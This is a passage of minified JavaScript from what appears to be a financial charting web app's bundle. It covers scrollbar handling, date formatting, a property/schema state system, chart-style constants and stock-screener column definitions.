a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,
r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",
this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},514181:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>f,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>v});var i=o(444372),n=o(39654),r=o(866893);const s={1:()=>i.t(null,void 0,o(562310)),2:()=>i.t(null,void 0,o(302507)),3:()=>i.t(null,void 0,o(92767)),4:()=>i.t(null,void 0,o(227072)),5:()=>i.t(null,{context:"short"},o(13132)),6:()=>i.t(null,void 0,o(800429)),7:()=>i.t(null,void 0,o(853786)),8:()=>i.t(null,void 0,o(546450)),9:()=>i.t(null,void 0,o(806816)),10:()=>i.t(null,void 0,o(912179)),11:()=>i.t(null,void 0,o(526899)),12:()=>i.t(null,void 0,o(532084))},a={1:()=>i.t(null,void 0,o(914568)),2:()=>i.t(null,void 0,o(913534)),3:()=>i.t(null,void 0,o(914530)),4:()=>i.t(null,void 0,o(903762))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,
r.numberToStringWithLeadingZero)(c(e,t),2),_=(e,t)=>s[l(e,t)](),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),v=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),f={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${v(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${_(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${_(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${_(e,t)} ${p(e,t)}, ${v(e,t)}`,"MMM d, yyyy":(e,t)=>`${_(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${v(e,t)}`,"MMM yyyy":(e,t)=>`${_(e,t)} ${v(e,t)}`,"MMM dd":(e,t)=>`${_(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${_(e,t)}`,"yyyy-MM-dd":(e,t)=>`${v(e,t)}-${m(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${m(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${m(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${v(e,t)}/${m(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${m(e,t)}-${v(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${m(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${m(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${m(e,t)}/${v(e,t)}`,"MM/dd/yy":(e,t)=>`${m(e,t)}/${p(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${m(e,t)}/${p(e,t)}/${v(e,t)}`};function y(e,t){return"ja"===window.language?(o,i)=>`${f[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${f[e](o,i)}`}const b=Object.keys(f),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},666310:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>i.Interval,ResolutionKind:()=>i.ResolutionKind,SpecialResolutionKind:()=>i.SpecialResolutionKind,isHour:()=>i.isHour});var i=o(257253)},673378:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(751610);function n(e){return new i.Property(e)}},57408:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(650151),n=o(251924);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}
unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},113640:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>m,dataType:()=>u,extractStateWithSchema:()=>g,isArraySchema:()=>_,validateSchema:()=>p});var i,n=o(569708),r=o(283873),s=o(683350),a=o(456052),l=o(182433),c=o(936714),d=o(650151);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function _(e){return e.type===i.ARRAY}function m(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=m(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function g(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&g(e[i],n,o)}return e}},751610:(e,t,o)=>{"use strict";o.d(t,{Property:()=>m,isPrimitiveType:()=>_});var i=o(569708),n=o(283873),r=o(683350),s=o(688987),a=o(456052),l=o(650151),c=o(735566),d=o(483102),u=o(57408),h=o(113640);const p=(0,c.getLogger)("Property");function _(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class m extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),_(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(_(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))))
;for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[];for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 0!==r||n?.storeStateIfUndefined())&&((0,a.default)(i)?i[+o]=r:i[o]=r)}return i}clone(){return new m(this.state())}value(){return this._value}childCount(){return this._childs.length}childNames(){return this._childs}childByPath(e){let t=this;for(const o of e.split(".")){if(void 0===t)break;t=t.child(o)}return t}hasChild(e){return this._childs.includes(e)}setValue(e,t){(this._value!==e||t)&&(this._value=e,this.fireChanged())}setValueSilently(e){this._value=e}addProperty(e,t){let o;(0,h.isArraySchema)(this._schema)&&Number.isNaN(+e)&&p.logWarn("Property is an array"),this.removeProperty(e),this._schema.type===h.DataTypes.OBJECT?o=this._schema.subschema[e]:this._schema.type===h.DataTypes.ARRAY&&(o=this._schema.subschema);const i=new m(t,o);return this[e]=i,this._childs.push(e),i.subscribe(this,((e,t)=>{this._childChanged(e,t)})),i.setOwner(this),i.setNameInOwner(e),i}removeProperty(e){const t=this.child(e);t&&(t.setNameInOwner(""),t.setOwner(null),t.unsubscribeAll(this),delete this[e],this._childs=this._childs.filter((t=>t!==e)))}addChild(e,t){if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+e))throw new Error("Property is an array");this[e]&&this.removeProperty(e),this[e]=t,-1===this._childs.indexOf(e)&&this._childs.push(e),t.subscribe(this,((e,t)=>this._childChanged(e,t))),t.setOwner(this),t.setNameInOwner(e)}childs(){return this}storeStateIfUndefined(){return!0}ownership(){return(0,d.ownership)(this)}weakReference(){return(0,d.weakReference)(this)}addDependent(e){this._dependents.push(e)}removeDependent(e){const t=this._dependents.indexOf(e);t>=0&&this._dependents.splice(t,1)}dependents(){return this._dependents}_childChanged(e,t){this._muteChildChanges||this._listeners.fire(this,t)}_fireMergeAndFireChangedProps(e){this.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!0);for(const t of e)t.muteChildChanges(!1),t.fireChanged();this.muteChildChanges(!1)}}},503447:(e,t,o)=>{"use strict";o.r(t),o.d(t,{SERIES_STATUS_TEXT:()=>C,STATUS_CALCULATION_ERROR:()=>y,STATUS_DELAYED:()=>_,STATUS_DELAYED_STREAMING:()=>m,STATUS_EOD:()=>h,STATUS_ERROR:()=>f,STATUS_INVALID_SYMBOL:()=>d,STATUS_LOADING:()=>l,
STATUS_NO_BARS:()=>g,STATUS_OFFLINE:()=>s,STATUS_PULSE:()=>p,STATUS_READY:()=>c,STATUS_REPLAY:()=>v,STATUS_RESOLVING:()=>a,STATUS_SNAPSHOT:()=>u,STATUS_UNSUPPORTED_RESOLUTION:()=>b,STYLE_AREA:()=>E,STYLE_BARS:()=>k,STYLE_BASELINE:()=>L,STYLE_CANDLES:()=>x,STYLE_COLUMNS:()=>B,STYLE_HEIKEN_ASHI:()=>$,STYLE_HILO:()=>R,STYLE_HLC_AREA:()=>W,STYLE_HLC_BARS:()=>V,STYLE_HOLLOW_CANDLES:()=>P,STYLE_KAGI:()=>F,STYLE_LINE:()=>T,STYLE_LINE_WITH_MARKERS:()=>O,STYLE_PB:()=>D,STYLE_PNF:()=>A,STYLE_RANGE:()=>I,STYLE_RENKO:()=>M,STYLE_SHORT_NAMES:()=>U,STYLE_STEPLINE:()=>N,SYMBOL_STRING_DATA:()=>j,chartStylesWithAttachedStudies:()=>q,isChartStyleStudyInfoComplex:()=>H,seriesLoadingStatuses:()=>S,seriesReadyStatuses:()=>w});var i=o(175468),n=o(735685),r=o(353887);const s=0,a=1,l=2,c=3,d=4,u=5,h=6,p=7,_=8,m=9,g=10,v=11,f=12,y=13,b=14,w=new Set([3,6,7,8,9,11]),S=new Set([1,2]),C={[s]:"connecting",[a]:"loading",[l]:"loading",[c]:"realtime",[d]:"invalid",[u]:"snapshot",[h]:"endofday",[p]:"endofday",[_]:"delayed",[m]:"delayed_streaming",[g]:"forbidden",[v]:"replay",[f]:"error",[y]:"calculation_error",[b]:"unsupported_resolution"},k=0,x=1,T=2,E=3,M=4,F=5,A=6,D=7,$=8,P=9,L=10,I=11,R=12,B=13,O=14,N=15,W=16,V=21,U={0:"bar",1:"candle",9:"hollowCandle",2:"line",14:"lineWithMarkers",15:"stepline",3:"area",16:"hlcArea",4:"renko",7:"pb",5:"kagi",6:"pnf",8:"ha",10:"baseline",11:"range",12:"hilo",13:"column",17:"volFootprint",18:"tpo",19:"volCandles",20:"svp",21:"hlcBars"};function H(e){return"variants"in e}const z=[{type:n.studyTpoPreriodicId,basicStudyVersion:104},{type:n.studyTpoSessionsId,basicStudyVersion:104}],j={4:{type:"BarSetRenko@tv-prostudies",basicStudyVersion:73},7:{type:"BarSetPriceBreak@tv-prostudies",basicStudyVersion:34},5:{type:"BarSetKagi@tv-prostudies",basicStudyVersion:73},6:{type:"BarSetPnF@tv-prostudies",basicStudyVersion:73},8:{type:"BarSetHeikenAshi@tv-basicstudies",basicStudyVersion:60},11:{type:"BarSetRange@tv-basicstudies",basicStudyVersion:72},17:{type:i.studyVolFootprintId,basicStudyVersion:104},18:{variants:z,selector:e=>{const t=e;return"Day"===t.period&&1===t.periodsNum?z[1]:z[0]}},20:{type:r.studyVbPSessionsId,basicStudyVersion:126}},q=[17,18,20]},735685:(e,t,o)=>{"use strict";o.d(t,{studyTpoPreriodicId:()=>i,studyTpoSessionsId:()=>n});const i="TPOPeriodic@tv-volumebyprice",n="TPOSessions@tv-volumebyprice"},175468:(e,t,o)=>{"use strict";o.d(t,{studyVolFootprintId:()=>i});const i="Footprint@tv-volumebyprice"},353887:(e,t,o)=>{"use strict";o.d(t,{studyVbPSessionsId:()=>i});const i="VbPSessions@tv-volumebyprice"},132925:(e,t,o)=>{"use strict";o(235389),o(744404);var i=o(673747),n=o(62802),r=(o(7742),o(875441),o(650151)),s=o(650401),a=o(351079),l=o(23580),c=o(952598);var d,u,h=o(105035),p=o(444372);!function(e){e.Bonds="bonds",e.Cfd="cfd",e.ContinuousFutures="continuous_futures",e.Crypto="crypto",e.CryptoBySymbol="crypto_by_symbol",e.CryptoMkt="crypto_mkt",e.CryptoMktBySymbol="crypto_mkt_by_symbol",e.Currency="currency",e.Forex="forex",e.Futures="futures",e.Industry="industry",e.PostMarket="post_market",
e.PreMarket="pre_market",e.Sector="sector",e.Stock="stock",e.StockCompact="stock_compact"}(d||(d={})),function(e){e.BaseCurrencyLogoId="base_currency_logoid",e.Change="change",e.Country="country",e.CurrencyLogoId="currency_logoid",e.Description="description",e.Industry="industry",e.LogoId="logoid",e.Name="name",e.Performance1M="Perf.1M",e.Performance3M="Perf.3M",e.Performance6M="Perf.6M",e.PerformanceW="Perf.W",e.PerformanceY="Perf.Y",e.PerformanceYTD="Perf.YTD",e.Sector="sector"}(u||(u={}));const _=[{id:"overview",title:p.t(null,void 0,o(15797)),screenerTypeContent:{stock:{stock:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees",u.Sector,"description","type"],_sector:[u.LogoId,u.Name,"close","change","change_abs","Recommend.All","volume","Value.Traded","market_cap_basic","price_earnings_ttm","earnings_per_share_basic_ttm","number_of_employees","industry","description","type"]},forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","bid","ask","high","low","Recommend.All","description","type"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","24h_vol|5","24h_vol_change|5","Recommend.All","exchange","description"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"market_cap_calc","market_cap_diluted_calc","close","total_shares_outstanding","total_shares_diluted","total_value_traded","change"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"close","change","change_abs","high","low","volume","Recommend.All","exchange","description"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","close","change","change_abs","high","low","volume","Recommend.All","description"],futures:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],continuous_futures:[u.LogoId,u.Name,"expiration","close","change","change_abs","high","low","Recommend.All","description"],cfd:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],sector:["description","market_cap_basic","dividend_yield_recent","change","volume","elements","basic_elements"],industry:["description","market_cap_basic","dividend_yield_recent","change","volume",u.Sector,"elements"],currency:[u.LogoId,u.Name,"close","change","change_abs","high","low","Recommend.All","description"],bonds:[u.LogoId,u.Name,"coupon","maturity_date","close","change","change_abs","high","low","Recommend.All","description"],pre_market:[u.LogoId,u.Name,"premarket_close","premarket_change_abs","premarket_change","premarket_volume","premarket_gap","close","change","volume","market_cap_basic"],post_market:[u.LogoId,u.Name,"postmarket_close","postmarket_change_abs","postmarket_change","postmarket_volume","close","change","volume","market_cap_basic"]},content:[],
screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoMktBySymbol,d.CryptoBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"performance",title:p.t(null,void 0,o(970074)),screenerTypeContent:{stock:[u.LogoId,u.Name,"description","type","change.1","change.5","change.15","change.60","change.240","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","beta_1_year","Volatility.D"],futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],continuous_futures:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],forex:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto:[u.BaseCurrencyLogoId,u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Perf.5Y","Perf.All","Volatility.D"],crypto_mkt:[u.BaseCurrencyLogoId,u.Sector,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_mkt_by_symbol:[u.CurrencyLogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],crypto_by_symbol:[u.CurrencyLogoId,u.Name,"exchange","description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],cfd:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],sector:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],industry:["description","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y"],currency:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"],bonds:[u.LogoId,u.Name,"description","type","change","change.1W","change.1M","Perf.3M","Perf.6M","Perf.YTD","Perf.Y","Volatility.D"]},content:[],screeners:[d.Stock,d.StockCompact,d.Forex,d.Futures,d.ContinuousFutures,d.Cfd,d.Crypto,d.CryptoMkt,d.CryptoBySymbol,d.CryptoMktBySymbol,d.Sector,d.Industry,d.Currency,d.Bonds,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"extended_hours",title:p.t(null,void 0,o(832349)),content:[u.LogoId,u.Name,"description","premarket_close","premarket_change","premarket_gap","premarket_volume","close","change","volume","postmarket_close","postmarket_change","postmarket_volume","Recommend.All","market_cap_basic"],screeners:[d.Stock],showOnWidget:!1},{id:"valuation",title:p.t(null,void 0,o(201884)),
content:[u.LogoId,u.Name,"description","type","close","market_cap_basic","price_earnings_ttm","price_revenue_ttm","earnings_per_share_basic_ttm","last_annual_eps","enterprise_value_ebitda_ttm","enterprise_value_fq","total_shares_outstanding_fundamental"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"dividends",title:p.t(null,void 0,o(137260)),content:[u.LogoId,u.Name,"description","type","close","dividend_yield_recent","dividends_paid","dps_common_stock_prim_issue_fy"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"margins",title:p.t(null,{context:"screener"},o(113262)),content:[u.LogoId,u.Name,"description","type","gross_margin","operating_margin","pre_tax_margin","after_tax_margin"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"income_statement",title:p.t(null,void 0,o(558462)),content:[u.LogoId,u.Name,"description","type","basic_eps_net_income","earnings_per_share_basic_ttm","earnings_per_share_diluted_ttm","ebitda","gross_profit_fq","gross_profit","total_revenue","last_annual_eps","last_annual_revenue","net_income"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"balance_sheet",title:p.t(null,void 0,o(902524)),content:[u.LogoId,u.Name,"description","type","current_ratio","debt_to_equity","net_debt","quick_ratio","total_assets","total_debt","total_current_assets"],screeners:[d.Stock,d.StockCompact,d.PreMarket,d.PostMarket],showOnWidget:!0},{id:"oscillators",title:p.t(null,void 